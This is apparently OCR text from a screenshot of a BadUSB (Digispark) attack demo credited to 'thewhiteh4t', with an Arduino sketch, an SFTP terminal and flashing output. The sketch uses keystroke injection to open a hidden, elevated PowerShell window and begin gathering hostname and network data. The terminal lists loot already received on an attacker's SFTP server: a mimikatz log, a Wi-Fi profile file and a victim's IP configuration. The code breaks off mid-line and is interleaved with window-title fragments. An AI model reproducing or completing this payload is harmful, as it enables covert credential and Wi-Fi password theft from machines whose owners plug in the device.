 netinfo | Arduino 1.8.9
sftp : bash — Konsole
SimpleScreenRecorder
CPU
GPU
1:42 PM
sftp : bash — Konsole
sftpuser@unknown:~/sftp$ ls
mimikatz.log  Wi-Fi-wifi-1.xml
sftpuser@unknown:~/sftp$ ls
mimikatz.log  netinfo.txt  Wi-Fi-wifi-1.xml
sftpuser@unknown:~/sftp$ cat netinfo.txt
IPAddress : 192.168.0.104
InterfaceIndex : 3
InterfaceAlias : Ethernet0
AddressFamily : IPv4
Type : Unicast
PrefixLength : 24
PrefixOrigin : Dhcp
SuffixOrigin : Dhcp
AddressState : Preferred
ValidLifetime : 01:21:03
PreferredLifetime : 01:21:03
SkipAsSource : False
PolicyStore : ActiveStore
IPAddress : 192.168.0.111
InterfaceIndex : 25
InterfaceAlias : Wi-Fi
AddressFamily : IPv4
Type : Unicast
PrefixLength : 24
PrefixOrigin : Dhcp
SuffixOrigin : Dhcp
AddressState : Deprecated
ValidLifetime : 00:13:54
PreferredLifetime : 00:13:54
SkipAsSource : False
PolicyStore : ActiveStore
sftpuser@unknown:~/sftp$
netinfo | Arduino 1.8.9
File Edit Sketch Tools Help
netinfo
1 // Author : thewhiteh4t //
2 #include "DigiKeyboard.h"
3 void setup() {
4 pinMode(1, OUTPUT);
5 }
6 void loop() {
7 DigiKeyboard.delay(5000);
8 DigiKeyboard.sendKeyStroke(0);
9 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
10 DigiKeyboard.delay(300);
11 DigiKeyboard.print("powershell -windowstyle hidden");
12 DigiKeyboard.sendKeyStroke(KEY_ENTER, MOD_CONTROL_LEF
13 DigiKeyboard.delay(500);
14 DigiKeyboard.sendKeyStroke(KEY_ARROW_LEFT);
15 DigiKeyboard.delay(100);
16 DigiKeyboard.sendKeyStroke(KEY_ENTER);
17 DigiKeyboard.delay(1000);
18 DigiKeyboard.print("cd $env:temp");
19 DigiKeyboard.sendKeyStroke(KEY_ENTER);
20 DigiKeyboard.print("$cmd = {hostname; Get-NetIpaddress
Done uploading
running: 100% complete
>> Micronucleus done. Thank you
flashsploit : python3
sftp : bash